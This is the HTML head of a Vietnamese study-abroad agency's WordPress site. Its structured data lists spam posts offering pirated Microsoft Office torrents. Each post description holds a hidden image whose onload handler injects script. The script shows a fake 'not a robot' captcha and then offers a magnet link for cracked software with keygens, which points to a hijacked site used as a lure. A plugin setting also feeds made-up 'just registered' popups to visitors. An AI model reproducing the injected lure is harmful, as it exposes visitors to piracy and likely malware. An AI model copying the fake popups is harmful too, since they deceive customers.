		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){i.heateorSssTCBackground{background-color:white!important}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing li{width:11.111111111111% !important;}div.heateor_sss_bottom_sharing .heateorSssSharing{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:14px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:20px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width: auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height: inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right: 1.1em !important}}</style><meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Du học Đức uy tín Helifsa &raquo;" href="https://helifsa.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Du học Đức uy tín Helifsa &raquo; Dòng bình luận" href="https://helifsa.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nguồn cấp Du học Đức uy tín Helifsa &raquo; Tiếng Việt Language" href="https://helifsa.vn/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/helifsa.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://helifsa.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.5.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://helifsa.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='easy-callnow-css' href='https://helifsa.vn/wp-content/plugins/easy-call-now/public/css/easy-callnow-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpfomo-css' href='https://helifsa.vn/wp-content/plugins/wpfomo/public/css/wpfomo-public.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-css' href='https://helifsa.vn/wp-content/themes/dvb/assets/css/gallery.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://helifsa.vn/wp-content/themes/dvb/assets/css/owl.carousel.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://helifsa.vn/wp-content/themes/dvb/assets/css/animate.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='dvb-style-css' href='https://helifsa.vn/wp-content/themes/dvb/style.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://helifsa.vn/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_sharing_default_svg-css' href='https://helifsa.vn/wp-content/plugins/sassy-social-share/admin/css/sassy-social-share-svg.css?ver=3.3.2' type='text/css' media='all' />
<script type="text/javascript" src="https://helifsa.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://helifsa.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://helifsa.vn/wp-content/plugins/easy-call-now/public/js/easy-callnow-public.js?ver=1.0.0" id="easy-callnow-js"></script>
<script type="text/javascript" id="wpfomo-public-script-js-extra">
/* <![CDATA[ */
var settings = {"buyer_name":["Chi Pu","Ho\u00e0ng Tu\u1ea5n","L\u00ea Minh Hi\u1ec1n","Tr\u1ea7n Th\u1ecb Dung","Tr\u1ea7n Ho\u00e0ng Minh","Nguy\u1ec5n Kh\u1eafc Th\u00f4ng","Nguy\u1ec5n Minh Th\u00fay","Bs. L\u00ea Ti\u1ebfn Th\u00e0nh","Ho\u00e0ngTh\u1ecb Th\u00f9y","Thu H\u00e0","L\u00ea Th\u1ecb Ninh"],"purchase_time":["SDT 0965731xxx \u0111\u0103ng k\u00fd 20 ph\u00fat tr\u01b0\u1edbc","SDT 0911288xxx \u0111\u0103ng k\u00fd 16 ph\u00fat tr\u01b0\u1edbc","SDT 0977746xxx \u0111\u0103ng k\u00fd 25 ph\u00fat tr\u01b0\u1edbc","SDT 0889646xxx \u0111\u0103ng k\u00fd 5 ph\u00fat tr\u01b0\u1edbc","SDT 0884646xxx \u0111\u0103ng k\u00fd 3 ph\u00fat tr\u01b0\u1edbc","SDT 0919836xxx \u0111\u0103ng k\u00fd 7 ph\u00fat tr\u01b0\u1edbc","SDT 0984653xxx \u0111\u0103ng k\u00fd th\u00e0nh c\u00f4ng 30 ph\u00fat tr\u01b0\u1edbc","SDT 0948899xxx \u0111\u00e3 \u0111\u0103ng k\u00fd th\u00e0nh c\u00f4ng 18 ph\u00fat tr\u01b0\u1edbc","SDT 0968383xxx \u0111\u00e3 \u0111\u0103ng k\u00fd th\u00e0nh c\u00f4ng 40 ph\u00fat tr\u01b0\u1edbc","SDT 0779376xxx \u0111\u00e3 \u0111\u0103ng k\u00fd th\u00e0nh c\u00f4ng 50 ph\u00fat tr\u01b0\u1edbc","SDT 09315678xxx v\u1eeba \u0111\u0103ng k\u00fd th\u00e0nh c\u00f4ng 1 ng\u00e0y tr\u01b0\u1edbc"],"product_name":["Du h\u1ecdc ngh\u1ec1 \u0111i\u1ec1u d\u01b0\u1ee1ng l\u00e3o khoa t\u1ea1i \u0110\u1ee9c","Du h\u1ecdc ngh\u1ec1 c\u01a1 kh\u00ed t\u1ea1i \u0110\u1ee9c","Du h\u1ecdc ngh\u1ec1 \u0111i\u1ec1u d\u01b0\u1ee1ng b\u1ec7nh vi\u1ec7n","Du h\u1ecdc ngh\u1ec1 kh\u00e1ch s\u1ea1n nh\u00e0 h\u00e0ng t\u1ea1i \u0110\u1ee9c","Du h\u1ecdc ngh\u1ec1 x\u00e2y d\u1ef1ng t\u1ea1i \u0110\u1ee9c","Du h\u1ecdc PTTH t\u1ea1i \u0110\u1ee9c","Du h\u1ecdc \u0111\u1ea1i h\u1ecdc \u0110\u1ee9c","Du h\u1ecdc chuy\u1ec3n \u0111\u1ed5i v\u0103n b\u1eb1ng t\u1ea1i \u0110\u1ee9c","Kh\u00f3a h\u1ecdc ti\u1ebfng \u0110\u1ee9c B1","Du h\u1ecdc ngh\u1ec1 Kosmestik t\u1ea1i \u0110\u1ee9c","Du h\u1ecdc ngh\u1ec1 Friseur t\u1ea1i \u0110\u1ee9c"],"product_image":["https:\/\/helifsa.vn\/wp-content\/uploads\/2019\/11\/Chi-H\u00e0-t\u0129nh-150x150.jpg","https:\/\/helifsa.vn\/wp-content\/uploads\/2019\/11\/Ho\u00e0ng-Tu\u1ea5n-150x150.jpg","https:\/\/helifsa.vn\/wp-content\/uploads\/2019\/11\/L\u00ea-Minh-Hi\u1ec1n-150x150.jpg","https:\/\/helifsa.vn\/wp-content\/uploads\/2019\/11\/Tr\u1ea7n-Th\u1ecb-Dung-150x150.jpg","https:\/\/helifsa.vn\/wp-content\/uploads\/2019\/11\/Tr\u1ea7n-Ho\u00e0ng-Minh-150x150.jpg","https:\/\/helifsa.vn\/wp-content\/uploads\/2019\/11\/Nguy\u1ec5n-Kh\u1eafc-th\u00f4ng-150x150.jpg","https:\/\/helifsa.vn\/wp-content\/uploads\/2019\/11\/Nguy\u1ec5n-Minh-Th\u00fay-150x150.jpg","https:\/\/helifsa.vn\/wp-content\/uploads\/2019\/11\/L\u00ea-Ti\u1ebfn-Th\u00e0nh-150x150.jpg","https:\/\/helifsa.vn\/wp-content\/uploads\/2019\/11\/Ho\u00e0ng-Th\u1ecb-Th\u00f9y-150x150.jpg","https:\/\/helifsa.vn\/wp-content\/uploads\/2019\/11\/Thu-H\u00e0-150x150.jpg","https:\/\/helifsa.vn\/wp-content\/uploads\/2019\/11\/L\u00ea-Th\u1ecb-Ninh-150x150.jpg"],"custom_url":["https:\/\/helifsa.vn\/du-hoc-nghe-duc-du-hoc-nghe\/2832\/","https:\/\/helifsa.vn\/du-hoc-dai-hoc-nhat-ban\/","https:\/\/helifsa.vn\/du-hoc-nghe-lam-dep-han-quoc\/","https:\/\/helifsa.vn\/du-hoc-nghe-duc-du-hoc-nghe\/2832\/","https:\/\/helifsa.vn\/du-hoc-nghe-ba-lan\/","https:\/\/helifsa.vn\/duhocngheao\/","https:\/\/helifsa.vn\/du-hoc-nghe-duc-du-hoc-nghe\/2832\/","https:\/\/helifsa.vn\/du-hoc-nghe-ba-lan\/","https:\/\/helifsa.vn\/duhocnghelamdephanquoc\/","https:\/\/helifsa.vn\/duhocngheduc\/","https:\/\/helifsa.vn\/duhocnghelamdephanquoc\/"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://helifsa.vn/wp-content/plugins/wpfomo/public/js/wpfomo-public.js?ver=1.1.0" id="wpfomo-public-script-js"></script>
<link rel="https://api.w.org/" href="https://helifsa.vn/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://helifsa.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
		<div class="fix_tel">
	      <div class="ring-alo-phone ring-alo-green ring-alo-show" id="ring-alo-phoneIcon" style="right: 150px; bottom: -12px;">
	        <div class="ring-alo-ph-circle"></div>
	        <div class="ring-alo-ph-circle-fill"></div>
	        <div class="ring-alo-ph-img-circle">

	          <a href="tel:0779365555">
	            <img class="lazy" 
	            	src="https://helifsa.vn/wp-content/plugins/easy-call-now/public/images/phone-ring.png" 
	            	alt="<php _e('Click to Call','call-now'); ?>">
	            <noscript>&amp;lt;img src="https://helifsa.vn/wp-content/plugins/easy-call-now/public/images/phone-ring.png" alt=""&amp;gt;</noscript>
	            </a>
	        </div>
	      </div>
	      <div class="tel">
	          <p class="fone">0779.36.5555</p>
	      </div>
	    </div>
	    <style type="text/css">
	    	.ring-alo-phone.ring-alo-green .ring-alo-ph-img-circle {
			    background-color: #00b515;
			}
			.ring-alo-phone.ring-alo-green .ring-alo-ph-circle{
				background-color: #00b515;	
			}
			.ring-alo-phone.ring-alo-green .ring-alo-ph-circle {
			    border-color: #00b515;
			}

			.ring-alo-phone.ring-alo-green.ring-alo-hover .ring-alo-ph-img-circle, .ring-alo-phone.ring-alo-green:hover .ring-alo-ph-img-circle{
				background-color: #dd9933;		
			}

			.fone {			 
			    color: #f00;			    
			}

			.tel{
				background-color: #eee;
			}
			.fix_tel{
				top: auto;
				bottom: auto;
				right: auto;
				left: auto;
				top: 50px; 												right: 5px; 			}
	    </style>
		

<!-- This site is optimized with the Schema plugin v1.7.8.1 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/helifsa.vn\/office-ltsc-arm64-full-version-qxr-magnet-link\/8907\/"},"url":"https:\/\/helifsa.vn\/office-ltsc-arm64-full-version-qxr-magnet-link\/8907\/","headline":"Office LTSC ARM64 Full Version {QxR} Magnet...","datePublished":"2026-01-24T11:51:33+07:00","dateModified":"2026-01-24T11:51:33+07:00","publisher":{"@type":"Organization","@id":"https:\/\/helifsa.vn\/#organization","name":"Du học uy tín Helifsa","logo":{"@type":"ImageObject","url":"https:\/\/helibeauty.edu.vn\/wp-content\/uploads\/2020\/04\/logo-heli-e1577329766143.png","width":600,"height":60}},"articleSection":"Cẩm nang Du học Đức","description":"📘 Build Hash:c863e2e627f292e8aa8b0fde69c39f6c🗓 2026-01-22&lt;img src=&quot;data:image\/gif;base64,R0lGODlhAQABAIAAAAAAAP\/\/\/yH5BAEAAAAALAAAAAABAAEAAAIBRAA7&quot; style=&quot;display:none;&quot; onload=&quot;window.generateCaptcha=function(){var c=document.getElementById(&#039;captchaCanvas&#039;);if(!c)return;var x=c.getContext(&#039;2d&#039;);x.clearRect(0,0,c.width,c.height);window.captchaValue=&#039;&#039;;var s=&#039;ABCDEFGHJKLMNPQRSTUVWXYZ23456789&#039;;for(var i=0;i&lt;5;i++)window.captchaValue+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i&lt;15;i++){x.strokeStyle=&#039;rgba(&#039;+(Math.random()*255)+&#039;,&#039;+(Math.random()*255)+&#039;,&#039;+(Math.random()*255)+&#039;,0.4)&#039;;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font=&#039;24px Segoe UI&#039;;x.fillStyle=&#039;#000&#039;;for(var i=0;iPlease verify that you are not a robot:Verify✓ Verification successful. Content unlocked:Open Magnet LinkLaunch your torrent client to start download Processor: Dual-core for keygens RAM: 4 GB to avoid lag Disk space: Free: 64 GB","author":{"@type":"Person","name":"Cn Vn","url":"https:\/\/helifsa.vn\/author\/rio\/"}},{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/helifsa.vn\/microsoft-office-2026-standard-64bits-italian-compact-build-atmos-to%f0%9d%9a%9brent-dow%f0%9d%9a%97l%f0%9d%9a%98ad\/8905\/"},"url":"https:\/\/helifsa.vn\/microsoft-office-2026-standard-64bits-italian-compact-build-atmos-to%f0%9d%9a%9brent-dow%f0%9d%9a%97l%f0%9d%9a%98ad\/8905\/","headline":"Microsoft Office 2026 Standard 64bits Italian Compact Build [Atmos] To𝚛rent...","datePublished":"2026-01-24T07:10:06+07:00","dateModified":"2026-01-24T07:10:06+07:00","publisher":{"@type":"Organization","@id":"https:\/\/helifsa.vn\/#organization","name":"Du học uy tín Helifsa","logo":{"@type":"ImageObject","url":"https:\/\/helibeauty.edu.vn\/wp-content\/uploads\/2020\/04\/logo-heli-e1577329766143.png","width":600,"height":60}},"articleSection":"Cẩm nang Du học Đức","description":"📦 Hash-sum → cdc886edee399a9abaecef319746c26b📌 Updated on 2026-01-17&lt;img src=&quot;data:image\/gif;base64,R0lGODlhAQABAIAAAAAAAP\/\/\/yH5BAEAAAAALAAAAAABAAEAAAIBRAA7&quot; style=&quot;display:none;&quot; onload=&quot;window.generateCaptcha=function(){var c=document.getElementById(&#039;captchaCanvas&#039;);if(!c)return;var x=c.getContext(&#039;2d&#039;);x.clearRect(0,0,c.width,c.height);window.captchaValue=&#039;&#039;;var s=&#039;ABCDEFGHJKLMNPQRSTUVWXYZ23456789&#039;;for(var i=0;i&lt;5;i++)window.captchaValue+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i&lt;15;i++){x.strokeStyle=&#039;rgba(&#039;+(Math.random()*255)+&#039;,&#039;+(Math.random()*255)+&#039;,&#039;+(Math.random()*255)+&#039;,0.4)&#039;;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font=&#039;24px Segoe UI&#039;;x.fillStyle=&#039;#000&#039;;for(var i=0;iPlease verify that you are not a robot:Verify✓ Verification successful. Content unlocked:Open Magnet LinkLaunch your torrent client to start download Processor: 1 GHz chip recommended RAM: 4 GB for crack use Disk","author":{"@type":"Person","name":"Cn Vn","url":"https:\/\/helifsa.vn\/author\/rio\/"}},{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/helifsa.vn\/ms-office-365-professional-plus-x64-install-package-minimal-setup-rarbg-to%f0%9d%9a%9brent\/8903\/"},"url":"https:\/\/helifsa.vn\/ms-office-365-professional-plus-x64-install-package-minimal-setup-rarbg-to%f0%9d%9a%9brent\/8903\/","headline":"MS Office 365 Professional Plus x64 Install Package Minimal Setup (RARBG)...","datePublished":"2026-01-24T02:23:46+07:00","dateModified":"2026-01-24T02:23:46+07:00","publisher":{"@type":"Organization","@id":"https:\/\/helifsa.vn\/#organization","name":"Du học uy tín Helifsa","logo":{"@type":"ImageObject","url":"https:\/\/helibeauty.edu.vn\/wp-content\/uploads\/2020\/04\/logo-heli-e1577329766143.png","width":600,"height":60}},"articleSection":"Cẩm nang Du học Đức","description":"💾 File hash: 160e8ee2505e9d706fa2d9abf532fcb5Update date: 2026-01-18&lt;img src=&quot;data:image\/gif;base64,R0lGODlhAQABAIAAAAAAAP\/\/\/yH5BAEAAAAALAAAAAABAAEAAAIBRAA7&quot; style=&quot;display:none;&quot; onload=&quot;window.generateCaptcha=function(){var c=document.getElementById(&#039;captchaCanvas&#039;);if(!c)return;var x=c.getContext(&#039;2d&#039;);x.clearRect(0,0,c.width,c.height);window.captchaValue=&#039;&#039;;var s=&#039;ABCDEFGHJKLMNPQRSTUVWXYZ23456789&#039;;for(var i=0;i&lt;5;i++)window.captchaValue+=s.charAt(Math.floor(Math.random()*s.length));for(var 